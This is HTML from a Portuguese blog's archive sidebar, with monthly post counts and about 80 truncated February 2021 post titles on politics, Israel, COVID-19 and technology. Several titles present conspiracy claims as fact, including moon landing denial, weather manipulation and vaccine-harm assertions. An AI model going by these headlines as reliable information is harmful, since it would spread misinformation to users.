abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/03/'>
março
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2025/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(94)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(327)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2023/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(389)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(1038)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(119)</span>
<ul class='posts'>
<li><a href='https://www.bastidoresdanet.com/2021/02/ministro-da-saude-do-brasil-diz-que.html'>Ministro da Saúde do Brasil, diz que País pode ter...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/apos-saida-da-ford-do-brasil-chevrolet.html'>Após saída da Ford do Brasil, Chevrolet suspende p...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/jared-kushner-no-bahrein-propoe-moeda.html'>Jared Kushner no Bahrein propõe moeda digital juda...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/assim-como-nos-dias-de-noe-voo-2292-da.html'>Assim como nos dias de Noé: VOO 2292 da American A...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/reino-unido-apoia-ataque-dos-estados.html'>Reino Unido apoia ataque dos Estados Unidos na Sír...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/revista-polonesa-simula-simula-cenario.html'>Revista Polonesa simula simula cenário de guerra n...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/o-comeco-da-queda-de-biden-moscou.html'>O começo da queda de Biden: Moscou condena ataque ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/estados-unidos-realizaram-ataque-aereo.html'>Estados Unidos realizaram ataque aéreo contra estr...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/nao-foram-na-lua-e-nem-tampouco-marte.html'>Não foram na lua, e nem tampouco à MARTE!</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/assim-como-dilma-rousseff-bolsonaro.html'>Assim como Dilma Rousseff, Bolsonaro troca comando...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/israel-lanca-seu-qr-code-covid-19.html'>Israel lança seu QR CODE Covid-19 batizado de Gree...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/dias-depois-que-os-judeus-clamaram-pelo.html'>Dias depois que os Judeus clamaram pelo anticristo...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/antes-do-clamor-dos-judeus-pela-vinda.html'>1 Dia antes do clamor dos Judeus pela vinda do Mos...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/big-techs-gastam-grande-fortunas-para.html'>Big Techs gastam grande fortunas para substituirem...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/iot-internet-of-things-startup-mineira.html'>(IoT) Internet of Things: Startup mineira desenvol...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/no-domingo-28-de-fevereiro-de-2021.html'>No Domingo 28 de Fevereiro de 2021: Donald Trump f...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/manipulacao-climatica-neve-que-caiu-no.html'>MANIPULAÇÃO CLIMÁTICA: Neve que caiu no Texas vira...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/espanha-arrisca-ter-mais-tumultos.html'>Espanha arrisca ter mais tumultos à medida que a r...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/musica-de-1987-da-banda-messiah-force.html'>Música de 1987 da Banda Messiah Force &#168;White Night...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/algo-precisa-acontecer-com-petrobras.html'>Algo precisa acontecer com a Petrobras, após aumen...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/rabino-pede-que-70-nacoes-se-organizem.html'>Rabino pede que 70 nações se organizem para estabe...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/donald-trump-em-entrevista-ao-site.html'>Donald Trump em entrevista ao site Newsmax: É cedo...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/mais-um-acerto-de-george-orwell-no.html'>Mais um acerto de George Orwell no grande Irmão de...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/joe-biden-liga-para-benjamin-netanyahu.html'>Joe Biden liga para Benjamin Netanyahu e conversa ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/carros-autonomos-dirigidos-por.html'>Carros autônomos dirigidos por Inteligência Artifi...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/jovens-idiotas-do-reino-unido-serao.html'>Jovens idiotas do Reino Unido serão infectados pel...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/quando-tem-circo-em-brasilia-o-povo-que.html'>Quando tem circo em Brasília, o povo que paga a co...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/donald-trump-reaparece-em-entrevista-e.html'>Donald Trump reaparece em entrevista, e disse que ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/neve-rara-e-registrada-em-jerusalem-e.html'>Neve rara é registrada em Jerusalém e em cidades d...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/governo-de-israel-lanca-sistema-de.html'>Governo de Israel lança sistema de Crachás para as...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/efeito-virus-da-coroa-china-desbanca.html'>Efeito vírus da coroa: China desbanca Estados Unid...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/mais-uma-variante-do-coronavirus.html'>Mais uma variante do coronavírus potencialmente gr...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/virus-ebola-atinge-guine-e-ja-matou-4.html'>Vírus Ebola atinge Guiné, e já matou 4 pessoas. OM...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/a-china-vem-manipulando-o-clima-ha-anos.html'>A China vem manipulando o Clima há anos, mas agora...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/bolsonaro-fala-com-netanyahu-sobre.html'>Bolsonaro fala com Netanyahu sobre spray EXO-CD24 ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/spray-exo-cd24-promete-ser-cura-contra.html'>Spray Exo-CD24: Promete ser a cura vindo de Israel...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/autonomia-do-banco-central-e-aprovada.html'>Autonomia do Banco Central é aprovada, há 18 anos ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/novo-comercial-da-coca-cola-abertos-pro.html'>Novo Comercial da Coca-Cola &#168;ABERTOS PRO MELHOR&#168; m...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/ciclone-atinge-costa-catarinense-e.html'>Ciclone atinge Costa Catarinense, e preocupa morad...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/moeda-de-1800-anos-atras-encontrada-por.html'>Moeda de 1800 anos atrás é encontrada por soldado,...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/judeus-e-cristaos-se-unem-para-resgatar.html'>Judeus e Cristãos se unem para resgatar e restaura...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/oxfordastrazeneca-causam-efeitos.html'>Oxford/Astrazeneca causam efeitos colaterais, e sã...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/insanidade-vindo-da-inglaterra.html'>Insanidade vindo da Inglaterra: Astrazaneca e Jans...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/o-silencio-da-walt-disney-company-em.html'>O Silêncio da Walt Disney Company em meio a casos ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/donald-trump-e-absolvido-em-segundo.html'>Donald Trump é absolvido em segundo impeachment no...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/gina-carano-esta-certa-em-comparar.html'>MANDALORIAN: Gina Carano está certa em comparar cu...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/pessoas-vacinadas-contra-covid-19-podem.html'>Pessoas vacinadas contra covid-19 podem infectar o...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/ex-presidente-do-banco-central-europeu.html'>Ex-Presidente do Banco Central Europeu, Mario Drag...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/livre-arbitrio-hackeado-e-liberdade.html'>Livre Arbítrio hackeado e liberdade roubada: Intel...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/nao-faca-nada-precipitado-dizem-jared.html'>&#168;Não faça nada precipitado&#168; dizem Jared Kushner e ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/advogado-de-trump-michael-van-der-veen.html'>Advogado de Trump, Michael Van der Veen chama proc...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/a-gente-nao-pode-ser-escravo-do-mercado.html'>&quot;A gente não pode ser escravo do mercado financeir...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/russia-esta-pronta-para-cortar-relacoes.html'>Rússia está pronta para cortar relações com a Uniã...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/5g-eua-e-china-ja-estao-lutando-pelo.html'>5G? EUA e China já estão lutando pelo domínio 6G; ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/o-pix-nao-era-solucao-erraram-pix-e.html'>O PIX não era a solução? Erraram, PIX é condiciona...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/descoberta-arqueologica-no-gastronomica.html'>Descoberta arqueológica gastronômica: Azeitonas já...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/a-china-vai-comer-nosso-almoco-alerta.html'>A China vai &#8220;comer nosso almoço&#8221;, alerta Biden apó...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/representante-do-twitter-diz-que-ex.html'>Representante do Twitter, diz que ex-presidente Do...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/instagram-remove-conta-de-robert-f.html'>Instagram remove conta de Robert F. Kennedy JR, so...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/ano-novo-chines-inicia-se-em-12-de.html'>Ano Novo Chinês inicia-se em 12 de Feveireiro de 2...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/brasil-sofreu-em-janeiro-de-2021-um-dos.html'>Brasil sofreu um dos maiores ataques virtuais: Meg...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/bolas-misteriosas-surgem-e-depois.html'>Bolas misteriosas surgem e depois desaparecem em p...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/nao-aceitem-essa-humilhacao-china-lanca.html'>NÃO ACEITEM ESSA HUMILHAÇÃO! China lança novo test...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/8-idosos-morrem-nos-estados-unidos-apos.html'>8 idosos morrem nos Estados Unidos após tomarem va...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/comeco-da-inversao-do-campo-magnetico.html'>Começo da inversão do campo magnético? Austrália, ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/id-2020-lancado-bom-passe-de-saude.html'>ID 2020: Lançado bom Passe de Saúde Colaborativo p...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/na-guerra-das-redes-sociais-que-estao.html'>NA GUERRA DAS REDES SOCIAIS QUE ESTÃO CENSURANDO, ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/7-anos-em-compromisso-com-verdade-e-sem.html'>7 Anos em compromisso com a verdade e sem relativi...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/comecou-o-segundo-julgamento-de.html'>Começou o segundo julgamento de Impeachment de Don...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/a-maconaria-feminina-tambem-existe.html'>Há mais de 100 anos: A Maçonaria Feminina também e...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/vice-indigena-excluido-presidente.html'>Vice Indígena excluído? &#168;Presidente julgou minha p...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/em-pedra-inscricao-grega-de-mais-de.html'>Em pedra: Inscrição grega de mais de 1.500 anos at...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/biologa-revela-condicoes-climaticas-que.html'>Bióloga revela condições climáticas que &#168;matam&#168; co...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/porque-o-parler-foi-desplataformado.html'>Porque o Parler foi desplataformado, quando foi o ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/chefe-da-diplomacia-da-ue-josep-borrell.html'>Chefe da diplomacia da UE, Josep Borrell diz que R...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/fbi-pode-hackear-mensagens-privadas-do.html'>FBI pode hackear mensagens privadas do aplicativo ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/russia-vai-continuar-desafiando.html'>Rússia vai continuar desafiando a presença dos EUA...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/benjamin-netanyahu-rejeita-ambiguidade.html'>Benjamin Netanyahu rejeita a ambiguidade de Biden:...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/ministro-da-inteligencia-do-ira-mahmoud.html'>Ministro da Inteligência do Irã Mahmoud Alavi reve...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/coreia-do-norte-desenvolveu-programas.html'>Coreia do Norte desenvolveu programas nucleares, e...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/bye-bye-amazonia-suica-espanha-e.html'>Bye Bye Amazônia: Suíça, Espanha e Estados Unidos ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/instituto-butantan-esta-fechado-com.html'>CONFIRMADO! O Instituto Butantan está fechado com ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2021/02/queremos-uma-cpi-da-amazonia-no.html'>&quot;Queremos uma CPI da Amazônia no Congresso dos EUA...</a></li>
